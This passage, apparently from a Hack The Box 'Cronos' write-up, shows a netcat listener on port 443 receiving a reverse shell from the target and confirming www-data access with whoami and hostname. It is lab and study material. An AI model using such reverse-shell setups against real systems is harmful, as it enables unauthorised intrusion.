 Cronos # ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.109] from (UNKNOWN) [10.129.30.241] 59142
www-data@cronos:/var/www/admin$ whoami
whoami
www-data
www-data@cronos:/var/www/admin$ hostname
hostname
cronos
www-data@cronos:/var/www/admin$